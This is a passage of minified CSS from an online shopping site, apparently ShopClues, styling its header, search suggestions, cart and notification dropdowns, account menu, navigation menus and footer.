15px;}.sc_header{position:relative;z-index:1004;height:81px;width:100%;background:#fff;left:0;right:0;top:0;}.sc_header .sc_logo{display:inline-block;position:absolute;z-index:1;text-align:center;top:36px;}.sc_header .sc_logo img{width:133px;}.sc_header .sc_logo a{display:block;}.sc_header .sc_logo.birthB{margin-top:19px;}.sc_header .sc_logo.birthB img{width:154px;}.sc_header .sc_rlinks{float:right;width:100%;text-align:right;}.sc_header .sc_rlinks .up_rlinks{margin:4px 0 0 0;height:6px;}.sc_header .sc_rlinks .up_rlinks li{list-style:none;display:inline-block;font-size:11px;color:#757575;}.sc_header .sc_rlinks .up_rlinks li a{font-size:11px;color:#757575;padding:0 10px 0 0;margin:0 4px 0 0;position:relative;}.sc_header .sc_rlinks .up_rlinks li a:after{content:'';display:inline-block;position:absolute;width:1px;height:11px;background:#757575;top:3px;right:0;}.sc_header .sc_rlinks .up_rlinks li a.sc_android{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -111px -82px;}.sc_header .sc_rlinks .up_rlinks li a.sc_android:hover{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -111px -98px;}.sc_header .sc_rlinks .up_rlinks li a.sc_apple{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -133px -82px;}.sc_header .sc_rlinks .up_rlinks li a.sc_apple:hover{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -133px -98px;}.sc_header .sc_rlinks .up_rlinks li a.sc_windows{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -155px -82px;}.sc_header .sc_rlinks .up_rlinks li a.sc_windows:hover{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -155px -98px;}.sc_header .sc_rlinks .up_rlinks li:nth-child(3){margin-left:7px;}.sc_header .sc_rlinks .up_rlinks li:last-child{margin-left:3px;}.sc_header .sc_rlinks .up_rlinks li:last-child a{border:none;width:14px;height:14px;display:inline-block;padding:0;position:relative;top:2px;}.sc_header .sc_rlinks .up_rlinks li:last-child a:after{display:none;}.sc_header .sc_rlinks .up_rlinks li:last-child a:last-child{margin:0;}.sc_header .sc_rlinks .up_rlinks #sign-in{position:relative;top:-4px;}.sc_header .sc_search{display:inline-block;width:calc(100% - 600px);position:relative;left:230px;right:0;margin:0 auto;padding:0;top:20px;}.sc_header .sc_search > span{position:relative;display:block;}.sc_header .sc_search > span input[type="text"]{width:100%;display:block;background-color:#e9f6f7;height:40px;padding-left:50px;padding-bottom:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:#dbf0f2 solid 1px;font-size:15px;color:#353535;font-weight:500;position:relative;z-index:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;padding-right:120px;}.sc_header .sc_search > span input.focused{background:#fff;-webkit-box-shadow:0px 1px 6px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 6px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 6px 0px rgba(0,0,0,0.2);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.sc_header .sc_search > span input[type="submit"]{position:absolute;width:19px;height:19px;left:18px;top:12px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -77px -10px;border:none;z-index:2;}.sc_header .sc_search > span .srch_action{position:absolute;right:0;top:0;z-index:2;width:111px;-webkit-border-radius:0px 4px 4px 0px;-moz-border-radius:0px 4px 4px 0px;border-radius:0px 4px 4px 0px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;height:40px;line-height:14px;cursor:pointer;padding:13px 25px;background-image:-moz-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-webkit-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-ms-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);}.sc_header .sc_search > span .srch_sugg_lst{background:#fff;padding:15px 0px 10px 0px;border:#ddd solid 1px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;position:relative;z-index:0;width:calc(100% - 140px);left:15px;top:-2px;}.sc_header .sc_search > span .srch_sugg_lst ul{list-style:none;}.sc_header .sc_search > span .srch_sugg_lst ul li{font-size:15px;color:#757575;cursor:pointer;}.sc_header .sc_search > span .srch_sugg_lst ul li span{color:#000;font-weight:700;}.sc_header .sc_search > span .srch_sugg_lst ul li a{display:block;padding:10px 20px;color:#000;}.sc_header .sc_search > span .srch_sugg_lst ul li a:hover{text-decoration:none;}.sc_header .sc_search > span .srch_sugg_lst ul li:hover,.sc_header .sc_search > span .srch_sugg_lst ul li .autoselected{background:#f1f1f1;}.sc_header .sc_search > span .srch_sugg_lst ul .focus{background:#f1f1f1;}.sc_header .sc_search > span .seaches_sugge ul{margin-bottom:15px;}.sc_header .sc_search > span .seaches_sugge ul:last-child{margin-bottom:10px;}.sc_header .sc_search > span .seaches_sugge ul li{font-size:14px;color:#353535;position:relative;}.sc_header .sc_search > span .seaches_sugge ul li.heading{padding:10px 0px;cursor:default;}.sc_header .sc_search > span .seaches_sugge ul li.heading span{color:#757575;position:relative;padding-left:57px;display:block;font-weight:500;}.sc_header .sc_search > span .seaches_sugge ul li.heading:before{content:"";position:absolute;top:0px;bottom:0px;left:15px;width:18px;height:18px;margin:auto;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;}.sc_header .sc_search > span .seaches_sugge ul li.heading .clear_history{color:#b1b1b1;font-size:13px;font-weight:500;position:absolute;right:20px;display:inline-block;top:10px;text-align:right;padding:0;margin:auto;}.sc_header .sc_search > span .seaches_sugge ul li.heading:hover{background:none;}.sc_header .sc_search > span .seaches_sugge ul li a{display:block;color:#353535;padding:6px 80px 6px 57px;position:relative;}.sc_header .sc_search > span .seaches_sugge ul li .remove{color:#757575;font-size:13px;font-weight:500;position:absolute;right:20px;display:none;top:6px;text-align:right;padding:0;z-index:1;}.sc_header .sc_search > span .seaches_sugge ul li:hover{background:#f2fafc;}.sc_header .sc_search > span .seaches_sugge ul li:hover > .remove{display:block;}.sc_header .sc_search > span .seaches_sugge .trending_srches .heading:before{background-position:-410px -73px;background-size:650px;}.sc_header .sc_search > span .seaches_sugge .recent_searches .heading span{padding-right:150px;}.sc_header .sc_search > span .seaches_sugge .recent_searches .heading:before{background-position:-383px -73px;background-size:650px;}.sc_header .sc_rlinks_btm{float:right;margin:35px 0 0 0;}.sc_header .sc_rlinks_btm > ul{float:right;}.sc_header .sc_rlinks_btm > ul > li{list-style:none;margin-right:30px;float:left;position:relative;}.sc_header .sc_rlinks_btm > ul > li:hover .hoverContent{visibility:visible;opacity:1;top:100%;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}.sc_header .sc_rlinks_btm > ul > li > a{display:inline-block;line-height:24px;font-weight:500;color:#212121;position:relative;}.sc_header .sc_rlinks_btm > ul > li > a i{width:0;float:right;position:relative;height:0;border-bottom:5px solid transparent;border-right:5px solid transparent;border-left:5px solid transparent;border-top:5px solid #24a3b5;top:10px;margin-left:6px;}.sc_header .sc_rlinks_btm > ul > li:last-child{margin:0;}.sc_header .sc_rlinks_btm > ul > li a.cart_ic,.sc_header .sc_rlinks_btm > ul > li a.whishlist_ic{width:25px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -168px -11px;height:24px;}.sc_header .sc_rlinks_btm > ul > li a.cart_ic span,.sc_header .sc_rlinks_btm > ul > li a.whishlist_ic span{display:inline-block;width:25px;height:25px;background-image:-moz-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-webkit-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-ms-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);text-align:center;color:#fff;font-size:12px;font-weight:700;line-height:25px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:#fff solid 1px;position:absolute;top:-13px;right:-13px;}.sc_header .sc_rlinks_btm > ul > li a.notify_ic{width:22px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -232px -120px;height:24px;}.sc_header .sc_rlinks_btm > ul > li a.notify_ic span{display:inline-block;width:25px;height:25px;background-image:-moz-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-webkit-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);background-image:-ms-linear-gradient(0deg,#ff934b 0%,#ff5e62 100%);text-align:center;color:#fff;font-size:12px;font-weight:700;line-height:25px;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:#fff solid 1px;position:absolute;top:-13px;right:-9px;}.sc_header .sc_rlinks_btm > ul > li a.whishlist_ic{width:22px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat -104px -11px;height:20px;}.sc_header .sc_rlinks_btm > ul > li .hoverContent{visibility:hidden;opacity:0;padding-top:5px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;top:130%;position:absolute;right:0;z-index:9;}.sc_header .sc_rlinks_btm > ul > li .quickCart{width:400px;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);-moz-box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);box-shadow:0 2px 8px 0 rgba(0,0,0,0.2);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.sc_header .sc_rlinks_btm > ul > li .quickCart .nItem{display:inline-block;width:100%;padding:8px 12px;border-bottom:1px solid #f0f0f0;font-size:14px;font-weight:500;color:#212121;line-height:24px;}.sc_header .sc_rlinks_btm > ul > li .quickCart .nItem p{line-height:24px;}.sc_header .sc_rlinks_btm > ul > li .quickCart .nItem::after{content:'';display:block;position:absolute;right:20px;top:-11px;width:0;height:0;border-bottom:10px solid #fff;border-top:10px solid transparent;border-left:10px solid transparent;border-right:10px solid transparent;}.sc_header .sc_rlinks_btm > ul > li .quickCart .nItem::before{content:'';display:block;position:absolute;right:18px;top:-16px;width:0;height:0;border-bottom:12px solid #eee;border-top:12px solid transparent;border-left:12px solid transparent;border-right:12px solid transparent;filter:blur(2px);}.sc_header .sc_rlinks_btm > ul > li .quickCart .listingItems{overflow:auto;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul{list-style:none;padding:0;margin:0;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li{display:block;padding:12px 0px;position:relative;border-bottom:#e8e8e8 solid 1px;overflow:hidden;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a{display:block;font-size:14px;font-weight:400;color:#555;padding:0px 15px;overflow:hidden;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a img{float:left;max-width:65px;margin-right:12px;position:relative;top:4px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .discount_validity span.seller_discount{position:relative;color:#757575;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .discount_validity span.seller_discount:before{float:left;width:10px;height:15px;background:url('//images2.shopclues.com/images/ui/loyalty_discount.png') no-repeat;background-size:10px;position:relative;margin-top:1px;margin-right:5px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .discount_validity span.seller_discount span{display:inline-block;color:#00bc71;font-size:12px;font-weight:500;line-height:24px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .exp_date{display:block;font-size:12px !important;color:#757575;margin-top:3px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails{padding-left:95px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails span{display:block;font-size:14px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails .itemName{color:#212121;font-weight:500;margin-bottom:3px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails .p_variations{display:inline-block;font-size:12px;position:relative;top:-4px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails .p_variations span{display:block;font-size:12px;color:#757575;margin-top:3px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails .price{color:#24a3b5;font-weight:500;font-size:16px;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a .contDetails .price span{display:inline-block;margin-left:15px;font-size:13px;font-weight:400;color:#757575;}.sc_header .sc_rlinks_btm > ul > li .quickCart ul li a:hover{text-decoration:none;}.sc_header .sc_rlinks_btm > ul > li .quickCart .buttonContainer{display:flex;padding:12px 15px;}.sc_header .sc_rlinks_btm > ul > li .quickCart .buttonContainer .btn{width:50%;font-size:14px;white-space:nowrap;padding:4px 10px;margin:0 3px;font-weight:400;text-transform:uppercase;}.sc_header .sc_rlinks_btm > ul > li .quickCart .buttonContainer .btn.orange{padding:5px 10px 4px 10px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks{width:238px;background:#fff;-webkit-box-shadow:0px 6px 14px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 6px 14px 0px rgba(0,0,0,0.2);box-shadow:0px 6px 14px 0px rgba(0,0,0,0.2);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading{width:100%;background:#24a3b5;min-height:60px;color:#fff;position:relative;height:60px;float:left;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading::after{position:absolute;width:6px;height:6px;border-top:1px solid #fff;border-right:1px solid #fff;right:15px;top:0;bottom:0;margin:auto;content:'';-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading span{float:left;width:36px;height:36px;-webkit-border-radius:36px;-moz-border-radius:36px;border-radius:36px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background:#fff;margin:12px 12px 0 12px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat #fff;background-position:-188px -41px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading a{font-size:14px;color:#fff;font-weight:500;display:inline-block;width:100%;padding-right:40px;line-height:60px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading a:hover{text-decoration:none;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading.vip_on a{line-height:35px;padding-bottom:12px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading.vip_on a.vip_nuser_btn{position:absolute;top:30px;left:60px;width:auto;padding:3px 11px;line-height:normal;font-size:12px;font-weight:normal;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks .actLink_heading.vip_on .vip_flag_sec{position:absolute;top:30px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul{display:inline-block;width:100%;padding:0;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li{list-style-type:none;display:inline-block;width:100%;position:relative;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li a{display:inline-block;text-indent:40px;font-size:13px;font-weight:400;color:#555;padding:12px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li a:hover{text-decoration:none;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li::last-child{margin-top:17px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li i{background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;width:20px;height:20px;position:absolute;top:0;bottom:0;left:20px;margin:auto;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_acc{background-position:-225px -45px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_ordr{background-position:-249px -48px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_wshlst{background-position:-273px -48px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_clues{background-position:-302px -46px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .hlp_support{background-position:-302px -121px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_profile{background-position:-331px -46px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_feed{background-position:-361px -44px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_msg{background-position:-388px -45px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_track{background-position:-414px -43px;height:22px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_signout{background-position:-440px -44px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_return{background-position:-304px -77px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_dwnload{background-position:-275px -76px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_bdetails{background-position:-332px -78px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li .usr_fstore{background-position:-250px -77px;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks ul li:hover{background:#f2fafc;}.sc_header .sc_rlinks_btm > ul > li .sc_actLinks i{border:none !important;}.sc_header .sc_rlinks_btm > ul #sc_uname{margin-right:0;}.sc_header .sc_rlinks_btm > ul #sign-in{position:relative;top:-3px;}.sc_header .sc_rlinks_btm > ul .qCart .hoverContent{right:-18px;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent{right:-19px;padding-top:8px;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart{width:418px;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list{max-height:249px;overflow:auto;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list >a p{padding:85px 0 42px 0;display:inline-block;width:100%;text-align:center;color:#757575;position:relative;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list >a p:after{content:'';width:26px;height:30px;background:url('//images2.shopclues.com/images/ui/bell_icon_notification.jpg') no-repeat;background-size:100%;position:absolute;top:42px;left:0;right:0;margin:auto;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li{border-bottom:1px solid #e8e8e8;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a{text-decoration:none;position:relative;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a > p{color:#212121;font-size:14px;font-weight:400;overflow:hidden;padding:0 20px 0 0;text-overflow:ellipsis;white-space:nowrap;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a > p > span{display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;max-width:240px;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a > i{position:absolute;top:6px;right:12px;width:8px;height:8px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;text-indent:-99999px;overflow:hidden;background:#ff4e33;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a .notify_info{padding:5px 0 0 73px;margin-top:-5px;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a .notify_info p{color:#212121;font-size:14px;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a .notify_info p span{color:#fb760b;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a .notify_info span{font-size:12px;color:#757575;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a .notify_info span b{font-weight:700;}.sc_header .sc_rlinks_btm > ul .bell_notification .hoverContent .quickCart .notify_list ul li a span.buyNow{text-align:center;display:inline-block;height:32px;font-size:14px;padding:0 16px;line-height:32px;margin-top:9px;}.sc_header .sc_rlinks_btm .cLocation{float:right;margin-right:30px;font-size:12px;font-weight:500;position:relative;top:-8px;padding-right:24px;}.sc_header .sc_rlinks_btm .cLocation:before{content:'';display:inline-block;width:16px;height:20px;position:absolute;top:8px;right:0;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;background-position:-81px -125px;}.sc_header .sc_rlinks_btm .cLocation span{display:block;margin-bottom:1px;color:#212121;}.sc_header .sc_rlinks_btm .cLocation a{font-size:11px;color:#24a3b5;}.nav-up{top:-90px;}.nav-down{top:81px;}.main_navigation{display:block;text-align:center;position:relative;height:43px;width:100%;left:0;right:0;z-index:104 !important;}.main_navigation .ffix{position:fixed;width:100%;z-index:105;background:#24a3b5;-webkit-transition:top 0.2s ease-in-out;-moz-transition:top 0.2s ease-in-out;-ms-transition:top 0.2s ease-in-out;-o-transition:top 0.2s ease-in-out;}.main_navigation .wrapper{max-width:980px;}.main_navigation .wrapper > ul{text-align:center;}.main_navigation .wrapper > ul > li{list-style:none;display:inline-block;vertical-align:top;}.main_navigation .wrapper > ul > li > a{color:#fff;padding:13px 9px;display:block;position:relative;text-transform:uppercase;font-size:12px;}.main_navigation .wrapper > ul > li > a:before{width:100%;content:"";height:0;bottom:0;left:0;position:absolute;z-index:0;background:#24a3b5;}.main_navigation .wrapper > ul > li > a:before{top:0;}.main_navigation .wrapper > ul > li > a:hover{text-decoration:none;color:#24a3b5;font-weight:500;}.main_navigation .wrapper > ul > li > a:hover:before{background:#24a3b5;}.main_navigation .wrapper > ul li:hover > a{text-decoration:none;color:#24a3b5;}.main_navigation .wrapper > ul li:hover > a:before,.main_navigation .wrapper > ul li:hover > a:after{background:#fff;z-index:-1;height:43px;}.main_navigation .wrapper > ul li:hover > div.menu_wrap_sub{visibility:visible;top:100%;opacity:1 !important;}.main_navigation .offer a{color:#00bc71;}.main_navigation .menu_wrap_sub{position:absolute;padding:0;visibility:hidden;top:130%;width:100%;min-height:400px;margin:0 auto;left:0;right:0;z-index:99999;opacity:0;text-align:left;background:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-box-shadow:0px 9px 27px 0px rgba(0,0,0,0.23);-moz-box-shadow:0px 9px 27px 0px rgba(0,0,0,0.23);box-shadow:0px 9px 27px 0px rgba(0,0,0,0.23);border-top:none !important;border:1px solid #e8e8e8;}.main_navigation .menu_wrap_sub .static_img_links{border-bottom:#e8e8e8 solid 1px;padding:15px 30px;width:100% !important;text-align:center;}.main_navigation .menu_wrap_sub .static_img_links a{display:inline-block;text-align:center;color:#555;font-size:13px;margin:0 10px;}.main_navigation .menu_wrap_sub .static_img_links a:hover{color:#24a3b5;text-decoration:underline;}.main_navigation .menu_wrap_sub .static_img_links a img{display:none;max-width:73px;}.main_navigation .menu_wrap_sub .static_img_links a span{display:block;}.main_navigation .menu_wrap_sub .ul_menu_block{padding:15px;overflow:hidden;}.main_navigation .menu_wrap_sub .ul_menu_block ul{list-style:none;}.main_navigation .menu_wrap_sub .ul_menu_block ul li a,.main_navigation .menu_wrap_sub .ul_menu_block ul li span{font-size:12px;color:#757575;line-height:24px;font-weight:400;}.main_navigation .menu_wrap_sub .ul_menu_block ul li a:hover,.main_navigation .menu_wrap_sub .ul_menu_block ul li span:hover{text-decoration:none;color:#24a3b5;}.main_navigation .menu_wrap_sub .ul_menu_block ul .g_heading{margin-top:14px;}.main_navigation .menu_wrap_sub .ul_menu_block ul .g_heading a,.main_navigation .menu_wrap_sub .ul_menu_block ul .g_heading span{font-size:13px;color:#353535;font-weight:500;}.main_navigation .menu_wrap_sub .ul_menu_block ul .g_heading a strong,.main_navigation .menu_wrap_sub .ul_menu_block ul .g_heading span strong{font-weight:500 !important;}.main_navigation .menu_wrap_sub .ul_menu_block ul .g_heading span:hover{color:#353535;font-weight:500;}.main_navigation .menu_wrap_sub .ul_menu_block ul .g_more a{font-size:12px;color:#24a3b5;}.main_navigation .menu_wrap_sub .ul_menu_block ul .g_more a:hover{text-decoration:underline;}.main_navigation .menu_wrap_sub .ul_menu_block .s_col{float:left;width:20%;padding:0 20px 0 0px;}.main_navigation .menu_wrap_sub .ul_menu_block .s_col:nth-child(5){padding-right:0;}.main_navigation .menu_wrap_sub .ul_menu_block .s_col ul li:first-of-type{margin-top:0px;}.promo_navigation{-webkit-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);-moz-box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);box-shadow:0px 2px 8px 0px rgba(0,0,0,0.06);border-top:0px solid #e8e8e8;z-index:4;background:#fff;position:relative;margin-top:-3px;}.promo_navigation ul{list-style:none;text-align:center;}.promo_navigation ul li{display:inline-block;padding:0px 13px;}.promo_navigation ul li a{color:#757575;font-size:13px;display:block;padding:10px 0;}.promo_navigation ul li a:hover{text-decoration:none;color:#24a3b5;}.promo_navigation ul li a[rev="offers-icon-n"]{color:#00bc71;}.multi_tags_pl{margin:10px 0px;text-align:left;}.multi_tags_pl div{display:inline-block;margin-right:17px;border:#000 solid 0px;padding:0px 0px 0px 20px;font-size:12px;color:#16a5b7;line-height:14px;position:relative;}.multi_tags_pl div:before{position:absolute;left:0;top:0;content:'';display:inline-block;width:15px;height:15px;background:url("//images2.shopclues.com/images/ui/dkt_sprite_v3.png") no-repeat;}.multi_tags_pl div:last-child{margin-right:0;}.multi_tags_pl .unboxed_i:before{background-position:-192px -158px;}.multi_tags_pl .refurbished_i:before{background-position:-240px -158px;top:1px;}.multi_tags_pl .exclusive_i:before{background-position:-287px -158px;top:1px;}.multi_tags_pl .imported_i:before{background-position:-262px -158px;top:2px;}footer{display:block;border-top:1px solid #e8e8e8;position:relative;clear:both;}footer .footer_nav{padding:36px 0 31px 0;overflow:hidden;background:#fff;}footer .footer_nav .sc_callouts{float:left;width:20%;}footer .footer_nav .sc_callouts h4{color:#212121;margin-bottom:17px;display:block;font-size:16px;font-weight:500;}footer .footer_nav .sc_callouts li{list-style:none;display:block;padding:4px 0;}footer .footer_nav .sc_callouts li a{color:#757575;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}footer .footer_nav .sc_callouts li a:hover{color:#24a3b5;text-decoration:none;}footer .footer_nav .sc_callouts .active a{color:#24a3b5;}footer .sc_connection{background:#fff;overflow-y:hidden;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;padding-bottom:36px;}footer .sc_connection h3{font-size:16px;color:#212121;font-weight:500;margin:30px 0 20px 0;}footer .sc_connection h3 span{color:#212121;}footer .sc_connection .sc_socialconnection{float:left;width:50%;}footer .sc_connection .sc_socialconnection ul{list-style:none;overflow-y:hidden;}footer .sc_connection .sc_socialconnection ul li{float:left;margin-right:10px;}footer .sc_connection .sc_socialconnection ul li a{width:40px;height:34px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:block;position:relative;}footer .sc_connection .sc_socialconnection ul li a:before{content:'';display:block;position:absolute;left:0px;right:0;top:0px;margin:0 auto;background:url('//images2.shopclues.com/images/ui/social-ico@2x.png') no-repeat;background-size:176px auto;}footer .sc_connection .sc_socialconnection ul li a:hover{border:none !important;}footer .sc_connection .sc_socialconnection ul li a.sc_ft_facbook:before{width:14px;height:24px;background-position:0 0;top:4px;}footer .sc_connection .sc_socialconnection ul li a.sc_ft_linkedin:before{width:24px;height:25px;background-position:-21px 0;top:3px;}footer .sc_connection .sc_socialconnection ul li a.sc_ft_pintrest:before{width:21px;height:25px;background-position:-54px 0;top:3px;}footer .sc_connection .sc_socialconnection ul li a.sc_ft_twitter:before{width:25px;height:24px;background-position:-83px 0px;top:4px;}footer .sc_connection .sc_socialconnection ul li a.sc_ft_youtube:before{width:25px;height:23px;background-position:-117px 0;top:3px;}footer .sc_connection .sc_socialconnection ul li a.sc_ft_google:before{width:25px;height:21px;background-position:-149px 0;top:3px;}footer .sc_connection .sc_trustedpayment{float:left;width:50%;}footer .sc_connection .sc_trustedpayment img{max-height:33px;}footer .scfooter_Category{display:block;background:#fff;overflow-y:hidden;padding-bottom:35px;}footer .scfooter_Category h3{font-size:16px;color:#212121;font-weight:500;margin:32px 0 20px 0;}footer .scfooter_Category ul{display:inline-block;width:100%;margin-bottom:7px;}footer .scfooter_Category ul li{list-style:none;float:left;color:#757575;line-height:22px;}footer .scfooter_Category ul li a{padding:0 3px;color:#757575;font-size:14px;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;}footer .scfooter_Category ul li a:first-child{padding-left:0;}footer .scfooter_Category ul li a:hover{color:#24a3b5;text-decoration:none;}footer .scfooter_Category ul .ftcat_heading a{font-weight:500;color:#212121;}footer 